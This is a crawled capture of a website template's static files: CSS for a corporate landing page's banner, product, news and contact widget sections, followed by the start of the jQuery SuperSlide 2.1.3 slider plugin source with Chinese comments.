  -webkit-transition: 0.5s;
  transition: 0.5s;
}
body {
  min-width: 1200px;
  width: 100%;
  max-width: 1920px;
  margin: 0 auto;
  overflow-x: hidden;
}
i,
em {
  font-style: normal;
}
.content {
  width: 1200px;
  margin: 0 auto;
}
input::-webkit-input-placeholder {
  color: #999;
  font-size: 14px;
  text-transform: capitalize;
}
input::-moz-placeholder {
  color: #999;
  font-size: 14px;
  text-transform: capitalize;
}
input:-moz-placeholder {
  color: #999;
  font-size: 14px;
  text-transform: capitalize;
}
input:-ms-input-placeholder {
  color: #999;
  font-size: 14px;
  text-transform: capitalize;
}
@keyframes myfirst {
  0% {
    background-position: 0 bottom;
  }
  100% {
    background-position: 100% bottom;
  }
}
.line {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.clear {
  visibility: hidden;
  display: block;
  font-size: 0;
  content: " ";
  clear: both;
  height: 0;
}

/*banner*/
.banner{position: relative;}
.banner li{width: 100%;}
.banner li img{display: block;width: 100%;margin:0 auto;}
.banner .content{position: relative;}
.ban_pg{position: absolute;left: 0;bottom: 40px;height: 16px;z-index: 10;width: 100%;text-align: center;}
.ban_pg i{display: inline-block;width: 16px;height: 16px;background: rgba(255, 255, 255, 1);border-radius: 100%;margin: 0 10px;vertical-align: top;}
.ban_pg i.on{background: 016db8;opacity: 1;}
.banner .prev{position: absolute;width: 80px;height: 80px;left: 0;opacity: 0;top: 50%;margin-top: -40px;z-index: 10;transition: all 0.5s;}
.banner .next{position: absolute;width: 80px;height: 80px;right: 0;opacity: 0;top: 50%;margin-top: -40px;z-index: 10;transition: all 0.5s;}
.banner:hover .prev{left: 4%;opacity: 1;}
.banner:hover .next{right: 4%;opacity: 1;}



.search{height: 105px;background: url(../image/sea_bg.png) no-repeat center;padding-top: 23px;margin-top: -23px;box-sizing: border-box;position: relative;z-index: 50;}
.search h2{ display: block;float: left;font-weight: normal;width: 352px;}
.search h2 b{ display: block;font-size: 30px;line-height: 30px;color: #fff;}
.search h2 b img{ display:inline-block;margin-left: 54px;vertical-align: middle;width: 36px;height: 6px;}
.search h2 span{ display: block;font-size: 24px;line-height: 24px;color: #fff;padding-top: 8px;}
.search p{float: left;height: 82px;line-height: 82px;font-size: 14px;color: #666666;}
.search p b{ font-weight: normal; float:left;}
.search p a{color: #666666;float: left;margin-right: 12px;}
.search p a:hover{color: 016db8;}
.s_box{float: right;width: 240px;height: 82px;box-sizing: border-box;position: relative;border-bottom: 3px solid #2c2f3e;}
.s_box .txt{float:left;width:219px;height:80px;line-height: 80px;font-size:14px;color:#333;border:none;background: none;outline: 0;}
.s_box .btn{float: left;width:21px;height: 22px;border: 0;background: url(../image/sea.png) no-repeat center;outline: 0;cursor: pointer;margin-top: 29px;}
.ph{ float: right;font-size: 24px;line-height: 24px;color: #333333;margin-top: 40px;}
.ph img{ display:inline-block;width:24px;height: 24px;margin-right: 5px;vertical-align: bottom;}

.yz{height: 583px;background: url(../image/yz_bg.jpg) no-repeat center;padding-top: 50px;box-sizing: border-box;}
.yz h2{font-weight: normal;text-align: center;}
.yz h2 span{display: block;font-size: 30px;color: #333333;line-height: 30px;}
.yz h2 i{display: block;font-size: 40px;color: #333333;line-height: 40px;padding-top: 10px;font-weight: bold;}
.yz .xx{display: block;font-size: 14px;color: #333333;line-height: 24px;margin-top: 40px;text-align: center;}
.yz ul{ margin: 37px 50px 0;height: 226px;text-align: center;}
.yz ul li{ float:left;width:220px;height: 226px;border-right: 1px solid #dddddd;box-sizing: border-box;transition:all 0.5s;position: relative;z-index: 10;}
.yz ul li:last-child{ border-right: 0;}
.yz ul li em{ display: block;margin: 32px auto 0;width: 62px;height: 62px;overflow: hidden;}
.yz ul li em img{display: block;width: 62px;height: 62px;transition:all 0.5s;}
.yz ul li.cur{ box-shadow: 0 0 32px 13px rgba(44,47,62,0.10);}
.yz ul li.cur img:nth-child(1){ margin-top:-62px;}
.yz ul li.cur p{ display:block;}
.yz ul li b{ display: block;font-size: 22px;color: #333;line-height: 22px;font-weight: normal;padding-top: 20px;padding-bottom: 9px;}
.yz ul li span{ display: block;font-size: 12px;color: #333;line-height: 12px;opacity: 0.2;text-transform: uppercase;}
.yz ul li p{ display: none;font-size: 14px;line-height: 20px;color:#2c2f3e;padding:0 52px 0;}
.yz ul li.cur span{ display:none;}
.yz ul li.cur b{ font-weight: bold;color:#2c2f3e;}


.tit{text-align: center;font-weight: normal;font-size: 0;line-height: 0;}
.tit h2{
    font-size: 40px;
    color: #333333;
    font-weight: normal;}
.tit span{display:inline-block;font-size: 40px;color: #333;line-height:40px;font-weight: bold;}
.tit b{background: url(../image/56404cfae2ae4d0bb1600f5788cb8d6a_45.png) no-repeat;
    width: 20px;
    height: 20px;
    display: inline-block;
    vertical-align: top;
    margin: 10px 25px 0;}
.tit em{background: url(../image/56404cfae2ae4d0bb1600f5788cb8d6a_47.png) no-repeat;
  width: 20px;
  height: 20px;
    display: inline-block;
    vertical-align: top;
    margin: 10px 25px 0;}
.tit i{display:block;font-size: 20px;line-height:20px;color: #333333;margin-top: 11px;}



.pro{height: 1000px;background: url(../image/pro_bg.jpg) no-repeat center;padding-top: 40px;box-sizing: border-box;}
.pro_con{ margin-top: 50px; }
.pro_l{ float: left;width: 290px;height: 820px;background: #FFFFFF; padding-left: 47px;box-sizing: border-box;}
.pro_l h2 a{ display: block;height: 50px;line-height: 50px;border-bottom: 1px solid #f0f0f1;font-size: 22px;color: #333;font-weight: bold;width: 190px; }
.pro_d h3{ display: inline-block;width: 125px; }
.pro_d h3 a{ display: inline-block;font-size: 14px;color: #333333;line-height: 32px;font-weight: normal;position: relative;height: 29px; }
.pro_d h3 a:after{ position: absolute;left:0; bottom:12px;width: 0;height: 4px;background: 016db8;content: "";transition: all 0.5s;}
.pro_d h3.cur a:after,.pro_d h3 a:hover:after{ width: 100%; }

.pro_t2 h2 a{ padding-top: 10px;border-top: 1px solid #f0f0f1; margin-top: 30px;}
.pro_t2 .pro_d h3{width: 120px;display: inline-block;float: left;}
.pro_r{ float: right;width: 900px;height: 677px;}
.pro_qie{height: 87px;}
.pro_qie li a{width: 300px;height: 87px;background: #fff;display: block;float: left;font-size: 24px;color: #333; text-align: center; line-height: 87px;position: relative;}
.pro_qie li a:after{ position: absolute;right: 0;top:30px;width: 1px;height: 30px;background: #d5d5d8;content: ""; }
.pro_qie li:last-child a:after{ background: 0;}
.pro_qie li.cur a{ padding-left: 47px;text-align: left;color: #fff;background: #2c2f3e url(../image/pro_jt.png) no-repeat 232px 32px; box-sizing: border-box;}
.pro_bd li{ position: relative;width: 900px;height: 358px; margin-bottom: 14px;}
.pro_bd li img{width: 900px;height: 358px; display: block;}
.pro_bd li span{ display: block;width: 516px;height: 79px;background: #2C2F3E;position: absolute;right: 0;bottom: 0;padding-left: 34px;box-sizing: border-box; }
.pro_bd li span em{ display: block;padding-left: 20px;font-size: 18px;font-weight: bold;line-height: 79px;float: left;margin-right: 40px;background: url(../image/pro_yuan.png) no-repeat left center; color: #fff;}
.pro_bd li span em:last-child{ margin-right: 0; }
.pro_z .tempWrap{ width: 900px!important; }
.pro_z li{ position: relative;width: 290px;height:218px; margin-right: 15px; overflow: hidden;float: left;}
.pro_z li img{ width: 250px;height:200px; display: block;transition: all 0.5s;}
.pro_z li:hover img{ transform: scale(1.05);}
/* .pro_z li h4{ display: block;width: 100%;position: absolute;right: 0;bottom: 15px;font-size: 14px;color: #666666;text-align: center;line-height: 14px;font-weight: normal; } */

.case{padding-top: 100px;height:868px;background:url(../image/case_bg.jpg) no-repeat center;box-sizing:border-box;}
.case_t{ border-bottom: 1px solid #ececec;margin-top: 52px;height: 44px;margin-bottom: 54px;}
.case_t li a{ float: left;width:200px ;font-size: 20px;line-height: 20px;color: #333333;font-weight: bold;text-align: center;background: url(../image/case_yuan.png) no-repeat center bottom;padding-bottom: 32px;}
.case_t li.cur a,.case_t li a:hover{ color: 016db8;background: url(../image/case_yuanh.png) no-repeat center bottom;}
.case_con dl{ float: left;width: 363px;margin-right: 56px;margin-bottom: 60px;}
.case_con dt{ display: block;width: 363px;height: 272px;overflow: hidden;}
.case_con dt img{ display: block;width: 363px;height: 272px;transition: all 0.5s;}
.case_con dl:hover dt img{transform:scale(1.05);}
.case_con dd{ height: 160px;background: #f6f6f6;padding: 0 28px;}
.case_con dd h3{ display:block;height: 64px;line-height: 64px;border-bottom: 1px solid #d9d9d9;}
.case_con dd h3 a{ display: block;font-size: 18px;color: #333333;}
.case_con dd h3 a:hover{ color:016db8;}
.case_con dd h3 a em{float: right;font-size: 14px;display: block;} 
.case_con dd p{ padding-top: 14px;font-size: 14px;color: #666666;line-height: 24px;}
.case_qie{z-index: 50;margin: -35px auto 0;cursor: pointer;text-align: center;position:relative;}
.case_qie li {width: 10px;height: 10px;display: inline-block;border-radius: 13px;margin:0 6px;background: #cbcbcb;}
.case_qie li.on {background: 016db8;}


.wd{padding-top: 24px;height:486px;background:url(../image/wd_bg.jpg) no-repeat center;box-sizing:border-box;}
.wd ul{ margin: 55px 0 0;height: 236px;text-align: center;border-left: 1px solid #dddddd;box-sizing: border-box;}
.wd ul li{ float:left;width:239px;height: 236px;border-right: 1px solid #dddddd;box-sizing: border-box;transition:all 0.5s;position: relative;z-index: 10;}
.wd ul li em{ display: block;margin: 66px auto 0;width: 46px;height: 46px;border-radius: 23px;font-size: 20px;line-height: 46px;text-align: center;font-weight: bold;background: #2c2f3e;transition: all 0.5s;color: #fff;}
.wd ul li.cur{background: #083f81;border-radius: 16px;}
.wd ul li.cur em{ background: #fff;color: #083f81;margin: 42px auto 0;}
.wd ul li.cur p{ display:block;}
.wd ul li b{ display: block;font-size: 22px;color: #333;line-height: 22px;font-weight: normal;padding-top: 20px;padding-bottom: 9px;}
.wd ul li span{ display: block;font-size: 12px;color: #333;line-height: 12px;opacity: 0.2;text-transform: uppercase;}
.wd ul li p{ display: none;font-size: 14px;line-height: 24px;color:#2c2f3e;padding:12px 20px 0;}
.wd ul li.cur b{ font-weight: bold;color:#fff;}
.wd ul li.cur span,.wd ul li.cur p{ color:#fff;}

.liu{height: 366px;background: url(../image/lc_bg.jpg) no-repeat center;padding-top: 80px;box-sizing: border-box;}
.liu h2{ display: block;text-align: center;font-size: 36px;color: #fff;line-height: 36px;position: relative;}
.liu h2:after{ position: absolute;left:50%;top:60px;width: 74px;margin-left: -37px;background: #fff;content: "";height: 2px;}
.liu ul{ margin: 60px 180px 0;}
.liu li{ float: left;width: 120px;text-align: center;position: relative;transition:all 0.3s;}
.liu li:hover{ margin-top: -6px;}
.liu li:after{position: absolute;width: 7px;height: 11px;background: url(../image/lc_ic.png) no-repeat center;content: "";right: 0;top: 18px;}
.liu li:last-child{ margin-right: 0;}
.liu li:last-child:after{ background: 0;}
.liu li i{ display: block;width: auto;height: 19px;margin:0 auto;}
.liu li span{display: block;font-size: 18px;line-height: 18px;color: #fff;text-align: center;text-transform: uppercase; font-weight: bold;margin-top: 12px;}
.liu p{ display: block;font-size:14px;line-height: 44px;color: #fff;padding-top: 50px;margin-left: 366px;}
.liu p a{ display: block;width: 120px;height: 38px;line-height: 38px;color: #fff;text-align: center;border:2px solid #fff;font-size: 14px;border-radius: 22px;float: left;transition:all 0.5s;}
.liu p span{ transition: all 0.5s;display: block;float: left;margin-right: 32px;padding-left: 36px;background: url(../image/tel1.png) no-repeat left;}
.liu p span b{font-size: 26px;}
.liu p a:hover{ margin-top:-5px;}
.liu p span:hover{ margin-top:-5px;}

.ys{padding-top: 86px;background: #f6f6f6;}
.ys_t{font-size: 0;line-height: 0;height: 68px;margin: 45px 160px 20px;}
.ys_t li{display: inline-block;text-align: left;height: 68px;position: relative;overflow: hidden;margin-right: 80px;}
.ys_t li:last-child{ margin-right: 0; }
.ys_t li:after{position: absolute;width: 0;height: 6px;background: 016db8;content: "";left: 0;bottom: 0;transition: all 0.3s;}
.ys_t li img{display: block;margin-right: 5px;width: 50px;height: 50px;float: left;vertical-align: middle;}
.ys_t li span{display: block;font-size: 26px;line-height: 30px;color: #333;float: left;}
.ys_t li i{display: block;font-size: 12px;line-height: 26px;color: #333;font-family: Arial;text-transform: uppercase;opacity: 0.5;}
.ys_t li.on:after{width: 100%;}
.ys_t li.on span{ font-weight: bold; }
.ys_t li.on i{ font-weight: normal; }
.ys_con{position: relative;width: 1200px;margin: 0 auto;}
.ys_con .tempWrap{overflow: visible !important;}
.ys_bd{padding: 80px 0 105px !important;}
.ys_bd dl{width: 1200px!important;position: relative;height: 390px;margin-top: 40px;margin-right: 80px;background: #fff;padding: 60px;box-sizing: border-box;}
.ys_bd dt{float: left;width: 614px;height: 243px;display: block;overflow: hidden;}
.ys_bd dt img{width: 614px;height: 243px;display: block;transition: all 0.5s;}
.ys_bd dt:hover img{transform: scale(1.05);}
.ys_bd dd{width: 466px;float: right;padding: 33px 21px 0 81px;box-sizing:border-box;}
.ys_bd dd h3 img{ display: block;float: left;width: 64px;height: 64px;vertical-align: middle;}
.ys_bd dd h3 span{font-size:34px;line-height: 64px;color: #202428;font-weight: normal;float: left;margin-left: 8px;display: block;}
.ys_bd dd h3 span b{font-weight:normal;color:016db8;}
.ys_bd dd p{font-size: 16px;color: #202428;line-height: 24px;margin: 6px 0 10px;}
.ys_bd dl.cur{ height: 479px;margin-top: 0;}
.ys_bd dl.cur dt{ display: block;width:614px;height: 479px;z-index: 50;position: relative;margin-top: -120px;transition: all 0.5s;}
.ys_bd dl.cur dt img{ display: block;width:614px;height: 479px; }
.ys_bd dl.cur dd{width: 466px;margin-right: 0;margin-top: 0;}
.ys_bd dl.cur dd .xq{display: block;}
.ys_pg{position: absolute;left: 750px;bottom: 215px;height: 16px;text-align: center;font-size: 0;z-index: 10;}
.ys_pg i{display: inline-block;width: 16px;height: 16px;border: 1px solid #6a6a6a;border-radius: 50%;margin: 0 5px;vertical-align: top;box-sizing: border-box;}
.ys_pg i.cur{background: 016db8;border-color: 016db8;}
.ys_con .prev{position: absolute;width: 70px;height: 20px;overflow: hidden;left: -110px;top: 300px;z-index: 10;}
.ys_con .next{position: absolute;width: 70px;height: 20px;overflow: hidden;right: -110px;top: 300px;z-index: 10;}



.news{ padding-top: 130px;padding-bottom: 80px;height:924px;background:url(../image/news_bg.jpg) no-repeat center;box-sizing:border-box;}
.news .news-tit{text-align:center;margin-top:42px;margin-bottom:37px}
.news .news-tit li{display:inline-block;width:200px;height:50px;text-align:center;font-size:16px;font-weight:700;line-height:50px;color:#333;background:#fff}
.news .news-tit li a{display:block;color:#333}
.news .news-tit li.cur{background:016db8}
.news .news-tit li.cur a{color:#fff;background: #083f81;}
.news .news-con .new-l{float:left;width:547px;position:relative}
.news .news-con .new-lc{position:relative}
.news .news-con .new-lc dt{width:547px;height:307px;display:block;line-height:0;overflow:hidden}
.news .news-con .new-lc dt img{width:547px;height:307px;display:block;transition:all 1s}
.news .news-con .new-lc dt:hover img{transform:scale(1.03)}
.news .news-con .new-lc dd{margin-top:23px}
.news .news-con .new-lc dd>em{float:left;width:102px;box-sizing:border-box;font-size:28px;color:#333;font-weight:700;text-align:right;padding-right:20px;border-right:1px solid #d6d6d6;letter-spacing:-1px;height:150px;line-height:80%}
.news .news-con .new-lc dd>em i{display:block;font-size:12px;font-weight:400;line-height:80%;margin-top:5px}
.news .news-con .new-lc dd h4{float:right;width:415px;font-weight:400}
.news .news-con .new-lc dd h4 b a{display:block;font-size:22px;color:#202428;line-height:30px;font-weight:400;letter-spacing:1px;width:90%;overflow:hidden;}
.news .news-con .new-lc dd h4 b a:hover{color:016db8}
.news .news-con .new-lc dd h4 span{font-size:14px;line-height:22px;color:#666;margin-top:10px;display:block;}
.news .news-con .new-lc dd h4 em a{display:block;font-size:14px;color:#202428;opacity:.7;font-weight:700;;background: url(../image/new-line.png) no-repeat left bottom;margin-top: 25px;}
.news .news-con .new-lc dd h4 em a:hover{color:016db8;opacity:1}
.new-l .news-qie{position: absolute;left: 28px;top:275px;line-height: 0;}
.new-l .news-qie li{width: 8px;height: 8px;background: #a1a1a1;border-radius: 50%;overflow:hidden;margin: 0 5px;display: inline-block;cursor: pointer;}
.new-l .news-qie li.cur{background: 016db8;}


.news .news-con .new-r{float:right;width:525px}
.news .news-con .new-rt{margin-left:88px;height:68px}
.news .news-con .new-rt li{width:147px;float:left;line-height:50px;height:50px;background:#fff;font-size:16px;text-align:center;font-weight:700}
.news .news-con .new-rt li.cur{background:016db8}
.news .news-con .new-rt li.cur a{color:#fff;display:block}
.news .news-con .new-rc dl{border-bottom:1px solid #d6d6d6;height:146px}
.news .news-con .new-rc dt{float:left;width:102px;height:146px;border-right:1px solid #d6d6d6;padding-right:18px;box-sizing:border-box;text-align:right;padding-top:30px}
.news .news-con .new-rc dl:first-of-type dt{padding-top: 30px;height:170px;box-sizing:border-box;}
.news .news-con .new-rc dl:last-of-type{border-bottom:none;padding-bottom: 20px;}
.news .news-con .new-rc dl:last-of-type dt{height:170px;padding-top: 30px;box-sizing:border-box;}
.news .news-con .new-rc dl:first-of-type,.news .news-con .new-rc dl:last-of-type{height:170px; }
.news .news-con .new-rc dt em{font-size:28px;color:#333;font-weight:700;line-height:80%}
.news .news-con .new-rc dt em i{display:block;font-size:12px;font-weight:400;line-height:100%;margin-top:5px}
.news .news-con .new-rc dd{float:right;width:422px;padding-left:25px;box-sizing:border-box}
.news .news-con .new-rc dd h4 a{display:block;font-size:22px;font-weight:400;padding-top:30px;line-height:22px}
.news .news-con .new-rc dd h4 a:hover{color:016db8}
.news .news-con .new-rc dd span{font-size:14px;line-height:14px;display:block;color:#666;margin-top:10px}
.news .news-con .new-rc dd em a{display:block;font-size:14px;line-height:14px;margin-top:30px;color:#202428;opacity:.7;font-weight:700}
.news .news-con .new-rc dd em a:hover{color:016db8;opacity:1}

.abt{ padding-top: 84px;background: url(../image/abt_bg.jpg) no-repeat center;height: 744px;box-sizing: border-box;}
.abt dl{ margin-top: 48px;}
.abt dt{ display: block;width:858px;height:448px;position: relative;float: right;overflow: hidden;}
.abt dt>img{  display: block;width:858px;height:448px;position: relative;}
.abt .abt_s{ position: absolute;right:0;bottom:0;height: 178px;width: 620px;padding:24px 35px 0;box-sizing: border-box;background: #fff;}
.abt .abt_s li{float: left;width: 174px;margin-right: 14px;}
.abt .abt_s li:last-child{ margin-right: 0;}
.abt .abt_s li>img{ display: block;width: 174px;height: 98px;}
.abt .abt_s li span{ display: block;font-size: 16px;line-height: 16px;color: #333333;padding-top: 17px;font-weight: bold;}
.abt .abt_s li span>img{display: inline-block;width: 27px;height: 6px;vertical-align: middle;margin-left: 9px;}
.abt dd{ float: left;width: 286px;}
.abt dd p{ font-size: 16px;line-height: 24px;color: #2c2f3e;padding-top: 12px;}
.abt dd .more{ display: block;width: 88px;height: 38px;line-height: 34px;border:2px solid #e2e2e2;box-sizing: border-box;text-align: center;font-size: 14px;color: #333333;font-weight: bold;margin-top: 24px;transition:all 0.5s;}
.abt dd .more:hover{ background:016db8;border-color:016db8;color:#fff;}
.abt_t{margin: 81px 0 0;background: url(../image/abt_t.png) no-repeat left top;}
.abt_t li{ display: block;float: left;position: relative;margin-right: 92px;}
.abt_t li:first-child{ margin-right:107px;}
.abt_t li:nth-child(2n){margin-right: 0;}
.abt_t li img{ display: block;width: auto;height: 35px;}
.abt_t li span{ display: block;font-size: 20px;line-height: 16px;color: #333333;padding-top: 12px;font-weight: bold;padding-bottom: 48px;}


--- FILE ---
content_type: text/css
request_url: http://www.gecekiyafeti.com/template/zhi/static/css/5fc44d28e4b0f67ee53e6050.css
body_size: 2011
content:
.topWrap {
    background: url(../image/tpbg.jpg) repeat-x;
    font-family: "Microsoft Yahei";
    height: 218px;
    position: relative;
}

.header {
    width: 1200px;
    margin: 0 auto;
}

.twz {
    height: 39px;
    color: #888888;
    line-height: 39px;
    font-size: 14px;
}

.twz a {
    display: inline-block;
    color: #888888;
    position: relative;
    padding-left: 22px;
    margin-left: 15px;
}


.h_nr {
    height: 125px;
    overflow: hidden;
    box-sizing: border-box;
}

.logo {
    background: url(../image/logobg.png) no-repeat right center;
    width: 250px;
    height: 90px;
    padding-right: 48px;
    margin-top: 21px;
	
    overflow: hidden;
}

.logo img {

    display: block;
}

.h_nr h2 {
    padding-left: 19px;
    margin-top: 35px;
    float: left;
    font-weight: bold;
    text-align: left;
	
	color: #333;
    font-size: 23px;
    line-height: 28px;
    margin-bottom: 10px;
	
	
}

 
.clearfix:after{content:"";height:0;clear:both;display:block;visibility:hidden;}
.clearfix{zoom:1;}



.h_nr h2 dl {
    margin-top: 10px;
}

.h_nr h2 dl dd {
    float: left;
    color: #231815;
    font-size: 15px;
    line-height: 14px;
    letter-spacing: 2px;
    margin-right: 9px;
}

.h_nr .sc {
    margin-top: 12px;
    padding-left: 60px;
    height: 78px;
    background: url(../image/tel.png) no-repeat left 11px  top 32px;
    float: right;
    width: 275px;
    box-sizing: border-box;
}

.h_nr .sc span {
    color: #333333;
    display: block;
    font-size: 16px;
	margin-top: 26px;
}

.h_nr .sc p {
    overflow: hidden;
    color: #0060ae;
    font: bold 28px "Microsoft Yahei";
    font-weight: normal;
}
.nav {
    width: 1200px;
    margin: 0 auto;
}

.nav ul {
    height: 54px;
    width: 1200px;
}

.nav li {
    float: left;
    height: 54px;
    line-height: 54px;
    border-right: 1px solid #c7c0c0;
    margin-left: -1px;
}

.nav li a {
    color: #fff;
    font-size: 17px;
    display: inline-block;
    padding: 0 39px;
}

.nav li a:hover,
.nav .cur a {
    font-weight: bold;
    text-decoration: none;
    color: #fff;
    background: #bd1327;
}

.nav li.home {
    margin-left: 0;
}

.nav li.nones {
    border-right: 0;
}


	

	  .footer{height:316px;background: #2c2f3e;}
	  .f_con{height: 246px;padding-top: 70px;}
	  .ft_l{float: left;width: 460px;}
	  .f_nav{border-top: 2px solid #565965;height: 125px;padding: 20px 0;}
	  .f_nav a{float: left;font-size: 12px;color: #fff;line-height: 34px;padding-left: 30px;background: url(../image/fnav.png) no-repeat left center;margin-right: 48px;width: 105px;box-sizing: border-box;}
	  .ft_l p{font-size: 14px;color: #fff;line-height: 70px;border-top: 2px solid #565965;height: 70px;white-space: nowrap;}
	  .ft_l p b{float: left;font-size: 30px;font-family: Arial;padding-left: 44px;background: url(../image/tel2.png) no-repeat left center;line-height: 40px;margin-top: 14px;margin-right: 27px;}
	  .tact{float: left;width: 400px;margin-left: 140px;border-top: 2px solid #565965;}
	  .tact p{font-size: 14px;line-height: 36px;color: #fff;padding-left: 40px;height: 36px;margin: 6px 0;}
	  .tact p b{display: block;}
	  .tact p a{color: #fff;}
	  .tact p span{float: right;}
	  .tact .p1{background: url(../image/foot1.png) no-repeat 3px center;}
	  .tact .p2{background: url(../image/foot2.png) no-repeat 3px center;}

	  .sao p{width: 96px;border-top: 2px solid #565965;float: right;}
	  .sao p img{width: 96px;height: 96px;padding-top: 34px;}
	  .sao p span{display: block;font-size: 14px;color: #fff;text-align: center;line-height: 14px;padding-top: 22px;}
	 
		
	

		 .links{height: 60px;line-height: 60px;font-size: 14px;color: #333;}
	  .links b{margin-right: 30px;}
	  .links a{color: #666;margin-right: 54px;}
	

        .client-2 {
            width: 45px;
            position: fixed;
            right: 10px;
            top: 60%;
            z-index: 999;
            color: #fff;
        }
        
        .client-2 li a {
            text-decoration: none;
            color: #fff;
        }
        
        .client-2 li {
            margin-bottom: 5px;
            width: 45px;
            height: 45px;
            border-radius: 50%;
            cursor: pointer;
            position: relative;
        }
        
        .client-2 li.my-kefu-qq {
            background:#083f81 url(../image/cimg23.png) center no-repeat;
        }
        
        .client-2 li.my-kefu-weixin {
            background:#083f81 url(../image/cimg24.png) center no-repeat;
        }
        
        .client-2 li.my-kefu-tel {
            background:#083f81 url(../image/cimg25.png) center no-repeat;
        }
        
        .client-2 li.my-kefu-shouye {
            background:#083f81 url(../image/tohome.png) center no-repeat;
            background-size:26px;
        }
        
        .client-2 li.my-kefu-shouye a {
            width: 45px;
            height: 45px;
            display: block;
        }
        
        .client-2 li.my-kefu-ftop {
            background:#083f81 url(../image/returnTop.png) center no-repeat;
        }
        
        .client-2 li p {
            height: 20px;
            font-size: 12px;
            line-height: 20px;
            overflow: hidden;
            text-align: center;
            color: #fff;
        }
        
        .client-2 li.my-kefu-qq .cont {
            margin: 0;
            background:#083f81 url(../image/cimg23.png) 15px center no-repeat;
            border-radius: 50px;
            padding-left: 45px;
            height: 45px;
            line-height: 45px;
            color: #fff;
            font-size: 16px;
            width: 130px;
            position: absolute;
            top: 0;
            right: 0;
            z-index: 999;
        }
        
        .client-2 li.my-kefu-tel .cont {
            margin: 0;
            background:#083f81 url(../image/cimg25.png) 15px center no-repeat;
            border-radius: 50px;
            padding-left: 45px;
            height: 45px;
            line-height: 45px;
            color: #fff;
            font-size: 18px;
            width: 180px;
            position: absolute;
            top: 0;
            right: 0;
            z-index: 999;
        }
        
        .client-2 .my-kefu-ftop {
            display: none;
        }
        
        .client-2 .my-kefu-ftop .my-kefu-main {
            padding-top: 6px;
        }
        
        .client-2 li.my-kefu-weixin .cont {
            margin: 0;
            width: 115px;
            padding: 5px;
            border: solid 1px #ccc;
            position: absolute;
            left: -150px;
            top: -44px;
            background-color: #fff;
        }
        
        .client-2 li.my-kefu-weixin .cont  span {
            display: block;
            line-height: 20px;
            font-size: 12px;
            text-align: center;
            color: #1a1a1a;
        }
        
        .client-2 li.my-kefu-weixin .cont  img {
            width: 115px;
            height: 115px;
        }
        
        .client-2 li:hover .cont {
            display: block!important;
        }
    


--- FILE ---
content_type: application/javascript
request_url: http://www.gecekiyafeti.com/template/zhi/static/js/jquery.SuperSlide.2.1.3.source.js
body_size: 16098
content:
/*!
 * SuperSlide v2.1.3
 * 轻松解决网站大部分特效展示问题
 * 详尽信息请看官网：http://www.SuperSlide2.com/
 *
 * Copyright 2011-至今, 大话主席
 *
 * 请尊重原创，保留头部版权
 * 在保留版权的前提下可应用于个人或商业用途

 * v2.1.3：处理Jquery已经弃用的API，兼容最新版本的Jquery，目前是jquery3.3.1，日后如果发现插件不兼容新版本的jquery，请联系我 305491515@qq.com

 */

(function ($) {

    // 在jq原型 $.fn 上定义slide方法，传递options参数，该参数是一个对象
    $.fn.slide = function (options) {

        // 给slide方法，添加defaults属性，该属性是一个对象，指默认参数，新传递的参数会覆盖，默认参数
        $.fn.slide.defaults = {
            type: "slide", //，默认slide切换效果，引入type:menu，则专门处理下拉菜单、导航等。
            effect: "fade", // 切换效果，默认fade渐显
            autoPlay: false,  // 自动播放，默认false
            delayTime: 500,  // 切换所用时间
            interTime: 2500,  // 自动切换间隔
            triggerTime: 150, // 切换延缓时间，触发titCell时，过多久执行操作,单位毫秒
            defaultIndex: 0,  // 默认索引0
            titCell: ".hd li",  // 导航元素对象，title
            mainCell: ".bd",   // 切换内容包裹层，content
            targetCell: null,  // 当mainCell不能选择到内容时，可以使用targetCell代替，只支持fade、slideDown效果
            trigger: "mouseover",  // 鼠标事件mouseiver/click
            scroll: 1, // 每次切换的数量，默认为1
            vis: 1, // 内容包裹层可视数量，默认1
            titOnClassName: "on", // 当前导航titCell位置自动增加的class名称，默认on
            autoPage: false, // 自动分页，默认false，需结合titCell使用
            prevCell: ".prev", // 上切换
            nextCell: ".next", // 下切换
            pageStateCell: ".pageState", //分页状态对象，用于显示分页状态，例如：2/3
            pageType: "num", // 自动分页类型，num----2/3，num2----02/03
            opp: false, //是否反向运动，默认是左滚动，为true则有滚动
            pnLoop: true,  //前/后按钮是否继续循环
            easing: "swing", //缓动效果，每次切换的动画效果
            startFun: null, //切换开始时执行的函数
            endFun: null, //切换结束时执行的函数
            switchLoad: null, //图片预加载，将图片地址暂时存放到自定义的属性中，切换时再加载出来，可以提升页面打开速度
            playStateCell: ".playState",  //播放/暂停状态按钮，如果有样式名为playState元素，播放暂停会删除/添加对应样式
            mouseOverStop: true,  //鼠标移到容器层是否停止播放，默认为true
            defaultPlay: true,  //默认是否执行效果（第一次运行是否执行效果）常用于导航/菜单
            returnDefault: false,  //鼠标移出容器，是否返回默认状态，常用于导航/菜单
            conObjLines: 1,
            resize: false // 是否为全屏响应式，为true时，元素的width样式会随屏幕变化。
        };

        // 返回当前通过$.fn.slide({})创建的实例
        return this.each(function () {

            // 对默认参数做基础处理
            var opts = $.extend({}, $.fn.slide.defaults, options); // 将传递的参数和默认参数合并，赋值给变量opts
            var slider = $(this); //将当前实例赋值给变量slide
            var effect = opts.effect; // 将opts.effect赋值给变量effect
            var prevBtn = $(opts.prevCell, slider); // prev切换对象
            var nextBtn = $(opts.nextCell, slider); // next切换对象
            var pageState = $(opts.pageStateCell, slider); // 分页对象
            var playState = $(opts.playStateCell, slider); // 播放/暂停对象
            var navObj = $(opts.titCell, slider); //导航子元素集合对象
            var navObjSize = navObj.length; // 导航子元素数量
            var conBox = $(opts.mainCell, slider); //内容包裹层
            var conBoxSize = conBox.children().length; // 内容元素数量(后一代)
            var sLoad = opts.switchLoad; // 图片预加载，默认null
            var tarObj = $(opts.targetCell, slider); // 副内容包裹层
            var pageType = opts.pageType; // 分页类型

            /*将默认时间项，做字符串转换*/
            var index = parseInt(opts.defaultIndex); // 默认索引0
            var delayTime = parseInt(opts.delayTime); // 切换所需时间500ms
            var interTime = parseInt(opts.interTime); // 切换间隔时间2500ms
            var triggerTime = parseInt(opts.triggerTime); // 切换延缓时间150ms
            var scroll = parseInt(opts.scroll); // 默认滚动个数1
            var lines = parseInt(opts.conObjLines); // 默认行数1

            // 检查传递的参数条件
            var autoPlay = (opts.autoPlay == "false" || opts.autoPlay == false) ? false : true;
            var opp = (opts.opp == "false" || opts.opp == false) ? false : true;
            var autoPage = (opts.autoPage == "false" || opts.autoPage == false) ? false : true;
            var pnLoop = (opts.pnLoop == "false" || opts.pnLoop == false) ? false : true;
